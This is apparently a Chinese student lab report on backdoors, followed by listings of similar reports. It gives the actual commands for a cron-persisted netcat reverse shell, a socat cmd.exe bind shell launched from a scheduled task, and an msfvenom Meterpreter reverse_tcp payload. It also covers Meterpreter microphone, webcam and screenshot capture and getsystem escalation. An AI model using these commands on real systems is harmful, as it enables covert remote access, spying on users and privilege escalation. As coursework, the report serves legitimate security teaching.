关键词:

实验二:后门原理与实践

实验要求:

- 使用netcat获取主机操作Shell,cron启动。

- 使用socat获取主机操作Shell, 任务计划启动。

- 使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机

- 使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权。

实验目的:

学习后门程序的原理,并自己动手实践,在实践中学习。

实验内容:

win获得Linux的shell

在win系统里使用cmd,使用ipconfig命令获取win的ip地址(192.168.159.137)

win等待监听端口4317,Linux系统反弹连接

首先要处于html路径下才能使用nc命令

此时已经获取了Linux的shell可以在win系统输入命令控制Linux

Linux下获取win的shell

和上一步操作十分类似只是主客体的变化以及命令的细微差距,都是实验netcat工具来完成。

获取Linuxip地址:192.168.159.134

win反弹连接,Linux获得shell

使用netcat获取主机shell,cron启动:

首先在win下启动cmd,对4317端口使用netcat进行监听(netcat.exe -l -e 4317)

这里需要使用Linux下的crontab,需要对其进行编辑,使用crontab -e 语句选择编译器进行编辑

对crontab的编辑操作和使用vi命令相似,有两种操作模式,编辑模式和命令模式,我们这里只需要把最后一行

进行编辑即可,推荐编辑成* * * * */bin/netcat 192.168.159.137 4317 -e /bin/sh 即每分钟都会自动启动。

这时候就可以在win下cmd键入指令控制Linux。

使用socat获取主机shell,任务计划启动

在win下搜索任务计划,新增任务计划对其进行编辑,首先编辑触发器,将开始任务选项选为工作站锁定时,

然后进行操作编辑,操作选择启动程序,并将路径选择socat.exe,并添加参数 tcp-listen:4317;exec:cmd.exe,pty,stderr

最后在任务计划程序中运行起此任务。

Linux下使用socat进行连接即可



使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

首先生成后门程序,在Linux下使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.15.132 LPORT=4312 -f exe > 20154312_backdoor.exe语句。

在通过netcat进行传输文件。

Linux下

win下

Linux下使用msfconsole语句进入msf控制台,使用监听模块,并配置ip和端口地址。

使用use exploit/multi/handler和 set payload windows/meterpreter/reverse_tcp进入payload设置。

然后使用show option查看设置,使用set LHOST LPORT来修改ip和端口。ip和端口应该为攻击机的ip和端口号。

最后执行监听

在win系统运行后门程序。

此时就已经取得了win的shell,我们就可以使用meterpreter的语句来进行操作了!

使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

record_mic获取音频

webcam_snap使用摄像头拍照,但是出现了731错误,经多方查询还未解决

screenshot截屏

getuid查看当前用户,getsystem来提权。

实验总结:、

这次实验很有趣,有一种自己在做黑客入侵别人的电脑一样,很新奇,实验按照老师的指导书以及同学的帮助,慢慢做完,

整体对后门程序有了深刻的理解,唯一难解的问题就是在操作摄像头拍照时出现的问题不知道如何解决,很是苦恼,其他

部分只要理解了就不算特别困难,毕竟前人栽树,我做为后人只不过是在树下乘凉罢了。

exp2:后门原理与实践(代码片段)

Exp2:后门原理与实践1实践目标任务一:使用netcat获取主机操作Shell,cron启动(0.5分)任务二:使用socat获取主机操作Shell,任务计划启动(0.5分)任务三:使用MSFmeterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运... 查看详情

exp2后门原理与实践20155113徐步桥

Exp2后门原理实践1.实验目标使用netcat获取主机操作Shell,cron启动使用socat获取主机操作Shell,任务计划启动使用MSFmeterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell使用MSF使用meterpreter(或其他... 查看详情

exp2后门原理与实践(代码片段)

...标与内容 1.学习内容 使用nc实现win,mac,Linux间的后门连接meterpreter的应用MSFPOST模块的应用 2.学习目标 学习建立一个后门连接,并了解其中的知识点,同时熟悉后门连接的功能。通过亲手实践并了解这一事实,提高... 查看详情

20155312张竞予exp2后门原理与实践(代码片段)

Exp2后门原理与实践目录基础问题回答(1)例举你能想到的一个后门进入到你系统中的可能方式?(2)例举你知道的后门如何启动起来(win及linux)的方式?(3)Meterpreter有哪些给你映像深刻的功能?(4)如何发现自己有系统有没有被安装后... 查看详情

20155216exp2后门原理与实践(代码片段)

后门原理与实践常用后门工具NC或netcatnetcat是一个底层工具,进行基本的TCPUDP数据收发。常被与其他工具结合使用,起到后门的作用。Linux:一般自带netcat,"mannetcat"或"mannc"可查看其使用说明。Win获得LinuxShell1、windows打开监听先解压... 查看详情

20155338《网络对抗》exp2后门原理与实践

20155338《网络对抗》Exp2后门原理与实践一、基础问题(1)例举你能想到的一个后门进入到你系统中的可能方式?答:游览网站中附带的广告或弹出的不正规软件。(2)例举你知道的后门如何启动起来(win及linux)的方式?答:1.... 查看详情

20155218《网络对抗》exp2后门原理与实践(代码片段)

20155218《网络对抗》Exp2后门原理与实践常用后门工具实践1.Windows获得LinuxShell:在Windows下,先使用ipconfig指令查看本机IP,使用ncat.exe程序监听本机的5218端口,在Kali环境下,使用nc指令的-e选项反向连接Windows主机的5218端口,Windows下成功... 查看详情

exp2后门原理与实践20154302薛师凡

...、实践目标与内容1.学习内容使用nc实现win,mac,Linux间的后门连接meterpreter的应用MSFPOST模块的应用2.学习目标学习建立一个后门连接,并了解其中的知识点,同时熟悉后门连接的功能。通过亲手实践并了解这一事实,提高自己的安... 查看详情

exp2后门原理与实践20154301仉鑫烨(代码片段)

20154301《网络对抗》Exp2后门原理与实践20154301仉鑫烨一、实验内容常用后门工具实践:Windows获得LinuxShell:在Windows下,先使用ipconfig指令查看win7虚拟机IP:使用ncat.exe程序监听本机的4301端口:Kali:使用nc指令的-e选项反向连接Window... 查看详情

20145317彭垚《网络对抗》exp2后门原理与实践

20145317彭垚《网络对抗》Exp2后门原理与实践基础问题回答例举你能想到的一个后门进入到你系统中的可能方式?在网上下载软件的时候,后门很有可能被捆绑在下载的软件当中;例举你知道的后门如何启动起来(win及linux)的方式... 查看详情

20155302exp2后门原理与实践(代码片段)

20155302《网络对抗》后门原理与实践实验要求1.使用netcat获取主机操作Shell,cron启动(0.5分)2.使用socat获取主机操作Shell,任务计划启动(0.5分)3.使用MSFmeterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主... 查看详情

20155227《网络对抗》exp2后门原理与实践(代码片段)

20155227《网络对抗》Exp2后门原理与实践基础问题回答(1)例举你能想到的一个后门进入到你系统中的可能方式?在非官方网站下载软件时,后门很可能被捆绑在软件中。攻击者利用欺骗的手段,通过发送电子邮件或者文件,并诱使... 查看详情

20155209林虹宇exp2后门原理与实践(代码片段)

Exp2后门原理与实践实验内容一、使用netcat获取主机操作Shell,cron启动使用netcat获取主机操作ShellWin获得LinuxShell查看win的ip地址windows打开监听Linux反弹连接winwindows下获得一个linuxshell,可运行任何指令,如lsLinux获得WinShell查看kali的... 查看详情

20192204exp2-后门原理与实践(代码片段)

实验基础本次实验需要我们掌握后门的基础知识,学习使用nc实现Windows,Linux之间的后门连接,学习使用Metaspolit的msfvenom指令生成简单的后门程序,学会MSFPOST模块的应用。基础知识后门的概念后门就是不经过正常认证流程而访问... 查看详情

20145331魏澍琛《网络对抗》exp2后门原理与实践

20145331魏澍琛《网络对抗》Exp2后门原理与实践基础问题回答(1)例举你能想到的一个后门进入到你系统中的可能方式?上网时候弹出一个广告说你中奖了,或者你可以贷款10万元之类的,你一激动一点进去后门就进入你的系统了。(... 查看详情

20155334曹翔exp2后门原理与实践(代码片段)

20155334曹翔Exp2后门原理与实践不多废话直接上实验过程,本实验的所有端口都是5334。一、实验过程查询主机Windows和虚拟机kali的ip地址:Windows获得LinuxShell使用ncat.exe程序监听本机的5334端口:在Kali环境下,使用nc指令的-e选项反向... 查看详情

20155321《网络攻防》exp2后门原理与实践(代码片段)

20155321《网络攻防》Exp2后门原理与实践实验内容例举你能想到的一个后门进入到你系统中的可能方式?我觉得人们在平时上网的时候可能会无意识地点击到一些恶意的网站,这些网站本身可能被黑客植入了木马程序,这些程序可... 查看详情

20155202张旭《网络对抗》exp2后门原理与实践(代码片段)

20155202张旭《网络对抗》Exp2后门原理与实践基础问题回答例举你能想到的一个后门进入到你系统中的可能方式?捆绑在软件中注入在可执行文件里注入在office文件的宏里面例举你知道的后门如何启动起来(win及linux)的方式?更改... 查看详情